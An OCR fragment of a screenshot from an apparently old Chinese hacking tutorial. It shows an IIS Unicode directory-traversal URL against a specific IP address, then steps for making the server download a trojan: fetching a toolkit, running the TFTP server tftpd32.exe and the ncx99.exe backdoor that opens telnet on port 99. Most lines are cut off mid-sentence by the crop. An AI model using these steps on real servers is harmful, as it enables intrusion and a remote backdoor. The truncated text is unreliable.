
http://202.100.100.1/scripts/..%c1%1
目录被列出，到这，大家都知道，
了。
但此时您的权限很低，怎样得到更
经过比较，让服务器下载木马的方
首先，下载http://www.cners.com/tools
解压后有如下文件：
tftpd32.exe（一个FTP服务器）
ncx99.exe（telnet 到99端口）
这两个大家都熟悉吧，其他的不用
运行tftpd32.exe